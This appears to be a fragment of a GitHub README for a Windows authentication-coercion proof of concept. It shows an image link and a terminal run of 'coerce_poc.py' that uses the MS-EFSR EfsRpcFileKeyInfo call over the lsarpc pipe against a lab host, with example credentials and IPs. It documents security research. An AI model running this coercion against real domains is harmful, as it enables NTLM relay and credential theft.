 [PoC]$ ./coerce_poc.py -d "COERCE.local" -u "user1" -p "Podalirius123!" 192.168.1.27 192.168.1.46
Windows auth coerce using MS-EFSR::EfsRpcFileKeyInfo()
[>] Connecting to ncacn_np:192.168.1.46[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcFileKeyInfo() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$